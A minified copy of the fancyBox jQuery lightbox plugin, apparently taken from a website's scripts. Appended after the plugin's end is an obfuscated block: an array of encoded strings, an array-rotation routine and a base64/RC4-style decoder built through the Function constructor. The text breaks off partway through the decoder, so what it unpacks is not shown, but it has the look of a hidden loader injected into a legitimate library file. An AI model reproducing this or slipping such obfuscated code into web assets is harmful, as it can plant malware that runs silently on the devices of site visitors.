width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,
c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&
k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;
d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=
a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),
b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),
y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;
if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&
(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,
{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,
mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=
!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");
"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=
this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);
f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,
e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,
outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",
g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":
"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?
h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||
h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&
"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();
y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&
!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),
b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=
a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):
(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===
f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,
{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=
b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=
f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?
b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),
p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=
b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,
e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+
":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===
d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);var a=['w5/DscK6w5/DpRIcQW43a8OXesKkdsK/','di/ChsKs','w7HDi8Oow6sVw54Jw4kAa0TCmB/DmsOeCAwhw63DtA==','fAtaVQTCrGbDqcK5woMiwqZe','w5TDpQc=','woYiMMKM','wqknwq0ww57CqWlA','[base64]','DcK7RMKiU8Ouw6RYbBQ=','aUUZwplIw6/DkVsSwrA=','wrfCuVLDphDDp8KT','NsOQw4TCoMOnE1vDrSVywrk=','RQPDn8OAQsOFw7lwQQ3Cnw0WUg==','wr7DusOmUDXCvsOZI0l8RA==','bVVuwr7Dvw3Cg8Kdw4F1RMOEwrnDqRTDkQMNbV7DnHIBwo/Cgg==','IyjDoMKQwpo5wo/CmV5AwpzCkMOqYw4iwqdlwpHCnMKle8Ojw4MKW3ZGJMKiw6PDu2wFwqNVwphOfhVlwrs1w7VOwrBtwqd5w6XCgsKbG8K/w65nwpzDrm/DgEdwVE4+wpJEfyHCosOePgMcS8OHZBImCsObN8Ktwo4RwqjCti0uLSQFAMOrw6cVwrwywo8aHhLCv8OcwrrDhR9owofCgzNaw7M7wqLDvMKKZUIeX8KwGyoQwrRmesOaw5bCh08LRz0/EUPCqW9RBgVjw6HDsnTDucKKwq/Dv8K9w5dQV8OpworDl8KGOXLDkyDDlcKiwpxsw4IHBcOFw4TCiMK2w57DqcODwpktw4zCsMOswpHCi8KIwqPDqWHDvko=','wqo2Dw0Jw6Ulw47CkMK4D8KCJMKAwp8MGMKvwo0Pe8Ogw6orLyMvw64=','IyjDoMKQwpo5wo/CmV5AwpzCkMOqYw0+wqd1wpnCnsKlbcOtw5kMC2daaMKnw6PDvyABwqwXwp9FchNvw78/w7RMwrAgw6Jhw6bChsKNAcO+w7Vgw47DuH/Di14yGV9yw45EOXHCosOCdwkcX8KeYgkgCMOfNcO6w5gOwqDCpmVyPSUVWMO3w7xMw6onw49QEwrDvMORw7DDoFBiw4HCgzZ9wqB3wqPDpsKScUNYDcKpAjBWw6Esa8KQwovDlR8eD3VkWWfDsmlcVhQ2wq/DrXfDssOQwrfDucK5w6VOVcOlwp7Cm8ORdXLDnSjCnMKlw4oww4JOU8Oaw4nDkMK0w5w=','wrTDjsKFw7PDrgkLUHNs','woTCiMOww4bCnkgXTlzCqGUBZsOWw6vCg8OSwoLCs2PDi07DtcKXw7M=','w5AbwrN9cAoSKgMrwpPDhcO4wonDrsKSfQ8zwqUAF8OIw7kewrDDp8Oww4PDsDvDucKwbcKlMx/DuMO2bsOiw7fChgsZYWpkw7fDi8KMwqxkwrLChGfCjcKJQhjCslPCgMOmEMKNwpXChV/DuMOmBiTDkMOjZMOwwoHCpx/Dk8KlIMKeY8KAwpY3GXQaeWZ1wp7CqMOlElvDn8OewrUQw57CrW5LwrbDm349wow6w64wwpHDnwHDpcKuNRPDmsKmwpjDq10lS8OtfMKCOkI8w4bDvcO5wrPDvVYKCsKnEMOFeMKmHsKPw73CpMKXworCgWrCp1/DlgLCk8OXbSk3cD5eXsO2w7s=','w63ChwvDvH8LMyYGVg8cwqgGTSvCqsK0eQ==','aMOIw5AUVsOS','wocpLA==','wqwAeMK1woBqwr3Cqg==','woI6NMKBXcOje8Kx','w5/Du8OQNElHLQA=','VsOMKsKKwoxs','ai/ClMK8','ccOew5sBY8OdeMK2ZA==','b0DDgMOAfRLCoQ==','GSzDlcKAwq3Cog==','w5HDu8OXLA==','c18OwpBfw7TDrXM7','wqXCkcKCUw==','wq3Dr8OmWTrCucO/','JMOFw5XCt8OqHw==','bkDDkcOefxk=','NsOEw5DCgMO/EnbDsQB3wq7DrMKewoXCrB8='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1d5));var b=function(c,d){c=c-0x0;var e=a[c];if(b['XBFVcR']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var 